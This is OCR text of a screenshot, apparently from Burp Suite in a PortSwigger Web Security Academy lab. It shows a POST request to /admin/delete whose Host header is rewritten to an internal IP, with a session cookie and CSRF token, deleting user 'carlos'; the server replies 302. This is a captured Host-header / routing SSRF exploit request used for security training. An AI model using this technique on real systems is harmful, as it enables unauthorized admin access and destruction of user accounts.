 Request
Pretty Raw Hex \n
1 POST /admin/delete HTTP/2
2 Host: 192.168.0.245
3 Cookie: session=fcsxjvU55WQdUyfqJJi4RmrpxbZp8d6G; _lab=
46%7cMCwCFH8ZFG6vAAdKwFcCJtv7BbQ%2frLuaAhQKGA9FdeGwSbtzrvmhAV4%2f%2b0mklG2OlU6SS2S90AIccM
V9kOrebi3PfIMee9%2bYcO1tEb4WAUzTk%2blZALHJ4tg8PlGKgaE%2bxXHl8FrwX3vmK%2bBopb5obetuuDxFkJw
aujvBRRtFO3JX04k%3d
4 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ae100d4043a182980cd492700d60002.web-security-academy.net/login
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
17 Content-Length: 53
18
19 csrf=JTAnvT0qvjfPon5G773aaqmQKxRG7Db0&username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6